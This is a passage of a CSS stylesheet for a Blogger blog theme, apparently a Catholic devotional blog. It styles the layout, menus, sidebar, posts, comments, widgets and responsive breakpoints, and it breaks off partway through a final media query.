article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
